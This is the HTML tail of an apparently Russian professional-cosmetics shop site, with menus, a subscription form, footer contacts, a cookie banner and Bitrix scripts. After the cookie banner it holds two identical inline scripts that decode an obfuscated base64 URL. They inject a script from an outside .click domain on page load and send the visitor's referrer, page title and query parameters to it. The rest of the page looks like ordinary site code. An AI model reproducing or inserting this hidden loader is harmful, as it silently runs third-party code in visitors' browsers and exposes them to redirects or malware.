								<a class="icons_fa" href="/company/news/">
					<span>Новости</span>
				</a>
							</li>
								<li class="  item ">
								<a class="icons_fa" href="/company/staff/">
					<span>Сотрудники</span>
				</a>
							</li>
								<li class="  item ">
								<a class="icons_fa" href="/company/vacancy/">
					<span>Вакансии</span>
				</a>
							</li>
								<li class="  item ">
								<a class="icons_fa" href="/company/reviews/">
					<span>Отзывы</span>
				</a>
							</li>
			</ul>
	
	



						<div class="banner SCALE SIDE  "  id="bx_3218110189_362">
							<a href="/catalog/" >
							<img data-lazyload src="[data-uri]" data-src="/upload/iblock/a1a/0p89v8t2fsaa97gyy2utukjavlh1cw71.jpg" alt="Распродажа фэтбайков" title="Распродажа фэтбайков" class="lazyload img-responsive" />
							</a>
					</div>
	
<div class="subscribe_wrap">
	<!--'start_frame_cache_IzufVt'--><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_IzufVt'--></div>		</div>
		</div> </div> </div><footer id="footer">
		<div class="footer_inner no_fill footer-light ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/company/index.php">Компания</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/company/">О компании</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/news/">Новости</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/staff/">Сотрудники</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/vacancy/">Вакансии</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Информация</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Как купить</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/garantiya-na-tovar/">Гарантия на товар</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/kak-kupit/oplata-i-dostavka/">Оплата и доставка</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/bonusnaya-sistema/">Бонусная система</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/usloviya-registratsii/">Условия регистрации</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/sitemap/">Карта сайта</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/blog/">Блог</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/faq/">Вопрос-ответ</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/brands/">Бренды</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/landings/">Обзоры</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	<!--'start_frame_cache_8ofwKu'--><div class="subscribe-form s_hgkNft">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1hgkNft" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1hgkNft" value="1" checked /> Новости магазина				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<!--'end_frame_cache_8ofwKu'--></div>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/id122220425" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="https://instagram.com/new_vek36?igshid=1bhxfpqvt5tgi" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
																											</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
							</div>
																				<div class="email blocks">
				<a title="edjan11@mail.ru" href="mailto:edjan11@mail.ru?cc=sale%40denvic.ru">edjan11@mail.ru</a><br>			</div>
												
		
							<div class="address blocks">
					г. Сыктывкар, ул. Первомайская 62, ТЦ «Торговый Двор», 6 этаж				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; "Новый Век" - Магазин профессиональной косметики
<br>
Разработка и поддержка сайта - <a href="https://denvic.ru/" target="_blank" style="color: #000">Компания «ДЕНВИК»</a>
								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
									<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Tinkoff" class="tinkoff"></i>								</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div></footer>
<div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->		<!--'start_frame_cache_all-basketitems-block'-->							<div class="basket_wrapp  fly basket_fill_DARK">
				<div class="header-cart fly" id="basket_line">
							<div class="basket_fly">
		<div class="wrap_cont">
			<div class="opener">
				<div title="Корзина пуста" data-type="AnDelCanBuy" class="basket_count small clicked empty">
					<a href="/basket/"></a>
					<div class="wraps_icon_block basket">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
				<div title="Список отложенных товаров пуст" data-type="DelDelCanBuy" class="wish_count small clicked empty">
					<a href="/basket/#delayed"></a>
					<div class="wraps_icon_block delay">
						<div class="count empty_items">
							<span>
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
									<div title="Сравнение товаров" class="compare_count small">
						<a href="/catalog/compare.php"></a>
						<div id="compare_fly" class="wraps_icon_block compare empty_block">
							<div class="count empty_items">
								<span>
									<span class="items">
										<span>0</span>
									</span>
								</span>
							</div>
						</div>
					</div>
							</div>
			<div class="basket_sort">
				<span class="basket_title">Корзина</span>
			</div>
		</div>
	</div>
															</div>
			</div>
				<!--'end_frame_cache_all-basketitems-block'-->	
<div class="cookie-alert">
    <div class="container">
        <div class="cookie-alert__inner">
            <div class="cookie-alert__text">
                <p>
                    Мы используем cookie-файлы для улучшения пользовательского опыта и сбора статистики. Для получения
                    дополнительной информации вы можете ознакомиться с нашей
                    <a href="/include/cookie.php" target="_blank">Политикой использования cookie-файлов</a>.
                </p>
            </div>
            <button class="cookie-alert__btn btn-lg btn btn-default transition_bg animate-load"><span>Принять</span></button>
        </div>
    </div>
</div>


<style>
    .cookie-alert {
        position: fixed;
        bottom: 10px;
        left: 0;
        width: 100%;
        z-index: 9147483645;
        opacity: 0;
        transform: translateY(20px);
        transition: opacity 0.3s ease, transform 0.3s ease;
        pointer-events: none;
    }

    .cookie-alert.visible {
        opacity: 1;
        transform: translateY(0);
        pointer-events: auto;
    }

    .cookie-alert.hidden {
        opacity: 0;
        transform: translateY(20px);
        pointer-events: none;
    }


    .cookie-alert__inner {
        background-color: #fff;
        color: #000;
        padding: 15px 20px;
        border-radius: 0;
        box-shadow: 0px 6px 51px 0px rgba(21, 46, 51, 0.15);
        display: flex;
        justify-content: space-between;
        align-items: center;
        gap: 15px;
        width: 82%;
        margin: 0 auto;
    }

    .cookie-alert__text {
        text-align: left;
        flex: 1 1 auto;
    }

    .cookie-alert__text p {
        margin-bottom: 0;
        font-size: 14px;
        line-height: 1.4;
    }

    .cookie-alert__text a {
        color: #000;
        font-weight: 700;
        text-decoration: underline;
        transition: all 0.1s ease-in-out;
    }

    .cookie-alert__text a:hover {
        opacity: 0.8;
        text-decoration: none;
    }

    .cookie-alert__btn {
        flex: 0 0 auto;
    }

    .cookie-alert__btn:hover {
        opacity: 0.8;
    }

    @media (max-width: 1343px) {
        .cookie-alert__inner {
            width: 80%;
        }
    }

    @media (max-width: 767px) {
        .cookie-alert__inner {
            flex-direction: column;
            align-items: stretch;
            gap: 8px;
            width: 100%;
        }

        .cookie-alert__text p {
            font-size: 12px;
            line-height: 1.2;
        }

        .cookie-alert__btn {
            align-self: flex-start;
        }
    }
</style>


<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script src="/bitrix/js/main/core/core.min.js?1656675567260400"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769397887','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5dd19f64d8a76668371307f42b7a435c'});</script><script  src="/bitrix/cache/js/s1/aspro_next/kernel_main/kernel_main_v1.js?1744969441166633"></script>
<script  src="/bitrix/cache/js/s1/aspro_next/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17449611701051"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?165667557760291"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16566755687365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?165667556811082"></script>
<script src="/bitrix/js/main/jquery/jquery-2.1.3.min.min.js?165667557184283"></script>
<script src="/bitrix/js/main/ajax.min.js?165667556522194"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?16566755722842"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1656675572833"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_dd.js','/bitrix/js/main/core/core_uf.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro_next/js/jquery.actual.min.js','/bitrix/templates/aspro_next/vendor/js/jquery.bxslider.js','/bitrix/templates/aspro_next/js/jqModal.js','/bitrix/templates/aspro_next/vendor/js/bootstrap.js','/bitrix/templates/aspro_next/vendor/js/jquery.appear.js','/bitrix/templates/aspro_next/js/browser.js','/bitrix/templates/aspro_next/js/jquery.fancybox.js','/bitrix/templates/aspro_next/js/jquery.flexslider.js','/bitrix/templates/aspro_next/vendor/js/moment.min.js','/bitrix/templates/aspro_next/vendor/js/footable.js','/bitrix/templates/aspro_next/vendor/js/jquery.menu-aim.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.js','/bitrix/templates/aspro_next/vendor/js/velocity/velocity.ui.js','/bitrix/templates/aspro_next/vendor/js/lazysizes.min.js','/bitrix/templates/aspro_next/js/jquery.validate.min.js','/bitrix/templates/aspro_next/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_next/js/jquery.uniform.min.js','/bitrix/templates/aspro_next/js/jquery.easing.1.3.js','/bitrix/templates/aspro_next/js/equalize.min.js','/bitrix/templates/aspro_next/js/jquery.alphanumeric.js','/bitrix/templates/aspro_next/js/jquery.cookie.js','/bitrix/templates/aspro_next/js/jquery.plugin.min.js','/bitrix/templates/aspro_next/js/jquery.countdown.min.js','/bitrix/templates/aspro_next/js/jquery.countdown-ru.js','/bitrix/templates/aspro_next/js/jquery.ikSelect.js','/bitrix/templates/aspro_next/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro_next/js/jquery.dotdotdot.js','/bitrix/templates/aspro_next/js/rating_likes.js','/bitrix/templates/aspro_next/js/blocks/blocks.js','/bitrix/templates/aspro_next/js/video_banner.js','/bitrix/templates/aspro_next/js/main.js','/bitrix/templates/aspro_next/js/jquery.mCustomScrollbar.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro_next/components/bitrix/subscribe.form/main/script.js','/bitrix/templates/aspro_next/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro_next/js/custom.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro_next/vendor/css/bootstrap.css','/bitrix/templates/aspro_next/css/jquery.fancybox.css','/bitrix/templates/aspro_next/css/styles.css','/bitrix/templates/aspro_next/css/animation/animation_ext.css','/bitrix/templates/aspro_next/vendor/css/footable.standalone.min.css','/bitrix/templates/aspro_next/css/blocks/blocks.css','/bitrix/templates/aspro_next/css/h1-normal.css','/bitrix/templates/aspro_next/ajax/ajax.css','/bitrix/templates/aspro_next/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro_next/styles.css','/bitrix/templates/aspro_next/template_styles.css','/bitrix/templates/aspro_next/css/media.min.css','/bitrix/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro_next/css/print.css','/bitrix/templates/aspro_next/themes/custom_s1/theme.css','/bitrix/templates/aspro_next/bg_color/light/bgcolors.css','/bitrix/templates/aspro_next/css/width-3.css','/bitrix/templates/aspro_next/css/font-4.css','/bitrix/templates/aspro_next/css/custom.css']);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт.','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Подробнее','MORE_BUY_SKU':'Купить','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','NEXT_T_MENU_BACK':'Назад','NEXT_T_MENU_CALLBACK':'Обратная связь','NEXT_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация'})</script>
<script>window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 2;lazySizesConfig.expand = 100;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;</script>
<script  src="/bitrix/cache/js/s1/aspro_next/template_cef7568f1ba805fd40e36d598a01c390/template_cef7568f1ba805fd40e36d598a01c390_v1.js?1744961171733862"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "6e1485d4aaf1e46a19d47ecf4918da37"]); _ba.push(["host", "nov-vek.com"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s1",
			"SITE_ADDRESS" : "nov-vek.com",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '8fbb56',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_LAZY_LOAD' : 'Y',
				'CAPTCHA_FORM_TYPE' : '',
				'ONE_CLICK_BUY_CAPTCHA' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'FLY',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',				
				'LICENCE_CHECKED' : 'N',
				'SHOW_OFFER' : 'N',
				'OFFER_CHECKED' : 'N',
				'LOGIN_EQUAL_EMAIL' : 'N',
				'PERSONAL_ONEFIO' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_2',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '4',
				'HEADER_TYPE' : '9',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
